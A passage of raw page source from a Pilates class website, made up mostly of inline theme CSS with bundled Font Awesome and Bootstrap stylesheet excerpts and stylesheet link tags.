0}.open-search-option{display:block;position:absolute;right:auto;top:100px;left:0;width:100%!important}.searchcart{display:flex!important;flex-direction:row!important;align-items:center!important;margin:0 20px 12px 0!important;justify-content:space-between!important}.mainlogo img{margin:12px 0 0 0!important;max-width:140px!important}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 0}.logostyle:after{height:0;left:0}}@media (max-width:480px){span.my-acc{display:none}}.footerlogo img{max-width:320px}.headertitlehide1{display:none}#mepr-template-login .mepro-form button.disabled,#mepr-template-login .mepro-form input[type="button"].disabled,#mepr-template-login .mepro-form input[type="reset"].disabled,#mepr-template-login .mepro-form input[type="submit"].disabled,#mepr-template-login .mepr-form button.disabled,#mepr-template-login .mepr-form input[type="button"].disabled,#mepr-template-login .mepr-form input[type="reset"].disabled,#mepr-template-login .mepr-form input[type="submit"].disabled{background-color:#f15d56!important;border:0;pointer-events:none}.opc_Footer{background:#EFECE2}ul.socialfooter{margin:0;padding:25px 0 0 0}ul.socialfooter li{display:inline-block;padding:0 20px 0 0}.single-post .opc_postsinglepage article .entry-content a{color:#56C6D7!important}.single-post .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}@media (max-width:768px){#sidebarSticky.fixed{z-index:999}.rightsidebar #sidebarSticky01{width:278px;top:0!important;position:relative!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{width:100%!important}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{width:100%!important}.rightsidebar #sidebarSticky01{width:100%;top:0!important;position:relative!important}.opc_postsinglepage .archivepagepostimage img{object-fit:contain!important}.footerlogo img{max-width:inherit;width:100%}}@media (max-width:991px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{z-index:999999!important}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (-webkit-min-device-pixel-ratio:1){.eplus-wrapper h2{font-size:36px!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK;padding-right:0!important}.footerlogo img{max-width:180px}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:0!important;width:100%;display:BLOCK!important;padding-right:0!important}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.categorysinglepheader{padding:10px 15px!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}}.singlepostmeta ul li{padding:0 8px 0 0;font-size:14px}.z_taxonomy_details>p{text-transform:initial}.singlepostmeta ul li{padding:0 8px 0 0}.singlepostmeta ul li span{color:#f15d56;padding:0 6px 0 0}.singlepostbreadcome{color:#888888!important;font-size:14px;text-transform:uppercase}.singlepostbreadcome a{color:#888888!important;font-size:14px}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.eplus-wrapper h2{font-size:36px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.footernat{margin:0 0 30px 0}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}#sidebarSticky{position:relative;width:100%}#sidebarSticky.fixed{position:relative;top:0}.single .categorysinglepheader .z_taxonomy_details{max-height:initial}.opc_Footer h4{padding:30px 0 0 0}}.singlepostbreadcome{padding:15px 0 0 0}.Disclaimer{display:none}.category-blog .categoryarchiveheader{height:420px!important}.archivepagepostimage img{height:145px!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.rs-layer{font-family:'sifonn_basicregular'!important}.single-post .opc_postsinglepage .archivepagepostimage img{height:auto!important;object-fit:cover}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}}.rightsidebar #sidebarSticky{top:20px!important;position:relative!important}.rightsidebar #sidebarSticky01{top:20px!important;position:relative!important}.opc_postsinglepage .opc_blogarchivepagerelated h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.rightsidebar #sidebarSticky01{width:auto}@media (min-width:1024px){.rightsidebar{}}.category-blog .categoryarchiveheader{height:200px!important}.category-blog .z_taxonomy_details{top:65px}@media (max-width:640px){.footerlogo img{max-width:204px!important}}.singlepostmeta ul li:last-child{display:none!important}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.rightsidebar #sidebarSticky01{width:100%}}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}nav.navigation.post-navigation .nav-links{display:none}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}.single .categorysinglepheader .z_taxonomy_details{max-height:initial!important}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important;padding:7px 0 0 0}.singlepostbreadcome{padding:5px 0 5px 0}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}.categorysinglepheader .z_taxonomy_details h1.page-title{text-transform:capitalize!important}}header.single-post-header.categoryarchiveheader{position:relative}header.single-post-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.bd_toc_content_list{display:none}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}}.splide__slide.is-active{img{transform:scale(1)}}}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.topofferbarcustom{z-index:9999}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}body.fixed-page-content{overflow:hidden}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}section#panels_side_scroll{overflow:hidden}@media (max-width:991px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:30px!important}}@media (max-width:767px){#panels_side_scroll #panels_side_scroll_container .panel_side_scroll h2{font-size:26px!important}div#panels_side_scroll_container{left:0!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:100%!important}}@media (max-width:575px){.most-fitness-program h3{font-size:30px!important}.most-fitness-program .pin-spacer{height:auto!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{padding:20px 10px!important;margin:10px 10px!important}}@media (max-width:1366px){.most-fitness-program .start-sticky-section.wp-block-kadence-column{padding:0!important}}.hideblock{display:none}.what-to-expect-section-wrap .pin-spacer{width:100%!important;pointer-events:inherit!important}.what-to-expect-section-wrap .pin-spacer .wtx-section-main-wrap{width:100%!important;max-width:100%!important;left:0!important}.tologoslidert.busy-lifes-needs .pin-spacer{width:100%!important;pointer-events:inherit!important}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle{background:#fff0}.opc_Heaadermain #mega-menu-wrap-guest-member-menu .mega-menu-toggle div#mega-toggle-block-0{background:#000}.opc_Heaadermain div#mega-menu-wrap-guest-member-menu ul#mega-menu-guest-member-menu{z-index:999999}@media screen and (max-width:992px){.login-type-guest-member .fixed-header .logostyle{position:absolute!important}.login-type-guest-member .fixed-header div#mega-menu-wrap-guest-member-menu{top:27px}.login-type-guest-member .fixed-header .col-lg-11.col-md-10.col-sm-10{padding-bottom:30px}}</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e8e8832f251b.print.css' media='print' />
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css'>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-book-open:before{content:"\f518"}.fa-box-open:before{content:"\f49e"}.fa-clock:before{content:"\f017"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-door-open:before{content:"\f52b"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-folder-open:before{content:"\f07c"}.fa-frown-open:before{content:"\f57a"}.fa-lock-open:before{content:"\f3c1"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-teeth-open:before{content:"\f62f"}.fa-truck-loading:before{content:"\f4de"}.fa-user-plus:before{content:"\f234"}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.eot);src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.eot#iefix) format("embedded-opentype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.ttf) format("truetype"),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/files/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}</style>
<link rel='stylesheet' id='onlinepilatesclasses-all-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/ecd507b3125e.all.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/abe91756d18b.bootstrap.min.css'>@charset "UTF-8";/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select:disabled{opacity:1}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}@media (min-width:1200px){legend{font-size:1.5rem}}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:1200px){.display-1{font-size:5rem}}@media (min-width:1200px){.display-2{font-size:4.5rem}}@media (min-width:1200px){.display-3{font-size:4rem}}@media (min-width:1200px){.display-4{font-size:3.5rem}}@media (min-width:1200px){.display-5{font-size:3rem}}@media (min-width:1200px){.display-6{font-size:2.5rem}}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:576px){.col-sm{flex:1 0 0%}}@media (min-width:768px){.col-md{flex:1 0 0%}}@media (min-width:992px){.col-lg{flex:1 0 0%}}@media (min-width:1200px){.col-xl{flex:1 0 0%}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}}@media (min-width:576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-12{flex:0 0 auto;width:100%}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-12{flex:0 0 auto;width:100%}}@media (min-width:992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}}@media (min-width:1400px){.col-xxl-auto{flex:0 0 auto;width:auto}}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:#fff0;text-shadow:0 0 0 #212529}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgb(13 110 253 / .25)}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgb(13 110 253 / .25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgb(13 110 253 / .25)}.form-range::-moz-focus-outer{border:0}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn:focus{z-index:3}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 84 / .25)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgb(25 135 